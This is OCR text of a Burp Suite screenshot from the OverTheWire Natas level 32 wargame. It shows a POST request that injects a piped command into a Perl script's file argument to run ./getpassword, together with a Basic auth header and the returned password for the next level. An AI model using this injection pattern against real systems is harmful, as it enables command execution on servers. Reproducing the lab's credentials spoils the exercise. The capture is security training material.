 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
12 × 15 × +
Send Cancel < >
Target: http://natas32.na
Request
Pretty Raw Hex \n
1 POST /index.pl?./getpassword%20| HTTP/1.1
2 Host: natas32.natas.labs.overthewire.org
3 Content-Length: 386
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMzMjpOYUlXaFcyVklyS3FyYzdhcm9KVkhPWnZrM1JRTWkwQg=
=
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas32.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryxzsfbiHfaSBZFSoR
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Referer: http://natas32.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
Response
Pretty Raw Hex Render \n
NATAS32
We Chall
2v9nDlbSF7jvawaCncr5Z9kSzkmBeoCJ
Insp
Requ
Requ
Requ
Requ
Requ
Resp